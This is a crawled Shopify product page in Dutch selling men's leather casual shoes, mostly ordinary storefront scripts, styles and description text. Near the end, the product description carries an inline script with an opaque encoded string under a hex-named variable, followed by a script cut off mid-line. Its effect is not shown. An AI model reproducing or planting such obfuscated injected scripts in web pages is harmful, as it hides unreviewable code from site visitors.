

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forherbeautyy.com/products/man
body_size: 46046
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://forherbeautyy.com/products/man">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//forherbeautyy.com/cdn/shop/files/forherbeautyy-02_b3427573-84ca-489e-8b0b-f267a3f1877c.png?crop=center&height=32&v=1705369944&width=32"><title>
      Veelzijdige vrijetijdsschoenen voor heren van echt leer
 &ndash; forherbeautyy</title>

    
      <meta name="description" content="Leren bekleding met een prachtige afwerking die met de jaren alleen maar mooier wordt. Gelaagde leren hak met rubberen zool. Rubberen zolen bieden uitstekende grip en duurzaamheid.BELANGRIJKSTE KENMERKENComfort staat vooropEen comfortabel materiaal dat ademt in combinatie met een zachte, comprimerende en schokabsorbere">
    

    

<meta property="og:site_name" content="forherbeautyy">
<meta property="og:url" content="https://forherbeautyy.com/products/man">
<meta property="og:title" content="Veelzijdige vrijetijdsschoenen voor heren van echt leer">
<meta property="og:type" content="product">
<meta property="og:description" content="Leren bekleding met een prachtige afwerking die met de jaren alleen maar mooier wordt. Gelaagde leren hak met rubberen zool. Rubberen zolen bieden uitstekende grip en duurzaamheid.BELANGRIJKSTE KENMERKENComfort staat vooropEen comfortabel materiaal dat ademt in combinatie met een zachte, comprimerende en schokabsorbere"><meta property="og:image" content="http://forherbeautyy.com/cdn/shop/products/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227">
  <meta property="og:image:secure_url" content="https://forherbeautyy.com/cdn/shop/products/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227">
  <meta property="og:image:width" content="750">
  <meta property="og:image:height" content="750"><meta property="og:price:amount" content="34,99">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Veelzijdige vrijetijdsschoenen voor heren van echt leer">
<meta name="twitter:description" content="Leren bekleding met een prachtige afwerking die met de jaren alleen maar mooier wordt. Gelaagde leren hak met rubberen zool. Rubberen zolen bieden uitstekende grip en duurzaamheid.BELANGRIJKSTE KENMERKENComfort staat vooropEen comfortabel materiaal dat ademt in combinatie met een zachte, comprimerende en schokabsorbere">


    <script src="//forherbeautyy.com/cdn/shop/t/6/assets/global.js?v=55012387985970073961705369660" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/74898145597/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="082546040593c801db30a55e3753f093">
<meta id="in-context-paypal-metadata" data-shop-id="74898145597" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://forherbeautyy.com/products/man.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"082546040593c801db30a55e3753f093","betas":["rich-media-storefront-analytics"],"domain":"forherbeautyy.com","predictiveSearch":true,"shopId":74898145597,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "forherbeautyy1.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"Christmas theme-20231122","id":164718117181,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "forherbeautyy.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//forherbeautyy.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_ExijwuKr.nl.esm.js"></script>
<script defer="defer" async type="module" src="//forherbeautyy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_4Y0jTF7h.esm.js"></script>
<script type="module">
  await import("//forherbeautyy.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_ExijwuKr.nl.esm.js");
await import("//forherbeautyy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_4Y0jTF7h.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=forherbeautyy1.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":74898145597,"offset":28800,"reqid":"9d7e46e7-d44b-476a-b5bc-e5b921f20698-1762891610","pageurl":"forherbeautyy.com\/products\/man","u":"3684414cc054","p":"product","rtyp":"product","rid":9117803512125};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//forherbeautyy.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://forherbeautyy.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://forherbeautyy.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://forherbeautyy.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//forherbeautyy.com/cdn/shop/t/6/compiled_assets/scripts.js?223"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 254, 254, 252;
        --color-base-background-2: 254, 254, 252;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 72, 70, 70;
        --color-base-accent-1: 78, 180, 71;
        --color-base-accent-2: 101, 84, 162;
        --payment-terms-background-color: #fefefc;

        --gradient-base-background-1: #fefefc;
        --gradient-base-background-2: #fefefc;
        --gradient-base-accent-1: #4eb447;
        --gradient-base-accent-2: #6554a2;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//forherbeautyy.com/cdn/shop/t/6/assets/base.css?v=89351765647785296751731896258" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//forherbeautyy.com/cdn/shop/t/6/assets/component-predictive-search.css?v=165644661289088488651705369660" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//forherbeautyy.com/cdn/shop/t/6/assets/jquery-1.12.0.min.js?v=180303338299147220221705369661"></script>

<meta name="facebook-domain-verification" content="4rbttgj7vveg6ngu7ddbdpr76relwy" />

<style>
  button.shopify-payment-button__button--unbranded {
    text-indent: -9999px;
    line-height: 0;
    display: block !important;
  }
  button.shopify-payment-button__button--unbranded:after{
    content: "Nu kopen" !important; /* 将此处Buy Now修改为想要修改的文字 */
    display: flex;
    align-items: center;
    justify-content: center;
    text-indent: 0;
    line-height: initial;
  }
</style>
    
<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":9117803512125,"title":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","handle":"man","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLeren bekleding met een prachtige afwerking die met de jaren alleen maar mooier wordt. Gelaagde leren hak met rubberen zool. Rubberen zolen bieden uitstekende grip en duurzaamheid.\u003c\/strong\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/7201\/8169\/products\/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0_480x480.jpg?v=1681543264\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cstrong\u003eBELANGRIJKSTE KENMERKEN\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eComfort staat voorop\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eEen comfortabel materiaal dat ademt in combinatie met een zachte, comprimerende en schokabsorberende rubberen zool.\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/7201\/8169\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5_480x480.jpg?v=1681543264\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eZacht eersteklas leer\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDe bovenkant is zacht, de textuur is fijn en kreukt niet bij langdurig gebruik, voor een comfortabele loopervaring.\u003cbr\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/7201\/8169\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab_480x480.jpg?v=1681543264\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cstrong\u003eRubberen buitenzool\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eRubberen buitenzool, lichtgewicht constructie, geen gevoel onder de voet, driedimensionaal getraind touwpatroon voor betere grip op de schoen.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eProductkenmerken\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eWaterdicht rundleer\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eOndersteunend en veilig\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDe hele dag comfort\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDuurzaam en ademend\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eBescherming voor alle situaties\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eSlipvast en slijtvast\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eSchokabsorberend\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVeelzijdig\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003ePerfect voor buitengebruik\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHoudt de warmte buiten\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eProduct maat:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eMaat: 39-44 EU normale maat. Als je dikke of brede voeten hebt, moet je een grotere maat kiezen.\u003cbr\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan lang=\"EN-US\" data-mce-fragment=\"1\"\u003e\u003cimg data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 48w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 180w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 360w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 540w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 720w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 900w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1024w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1280w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1366w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1440w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1536w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1600w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1920w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2056w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2560w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2732w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2880w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3072w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3200w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3840w\" height=\"238\" width=\"481\" alt=\"\" srcset=\"https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 48w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 180w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 360w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 540w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 720w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 900w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1024w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1280w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1366w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1440w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1536w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1600w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1920w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2056w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2560w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2732w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2880w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3072w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3200w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3840w\" sizes=\"507px\" style=\"display: block; margin-left: auto; margin-right: auto;\" class=\"sep-lazyload lazyautosizes ls-is-cached lazyloaded\" data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zNDOD8vMTcVCUrpbSU5BRLw0QTi1TTFEODFENDk2RLY8MkExMjC6CwcaJSLQBRfhkQ\"\u003c\/script\u003e \u003cscript\u003e\n  var 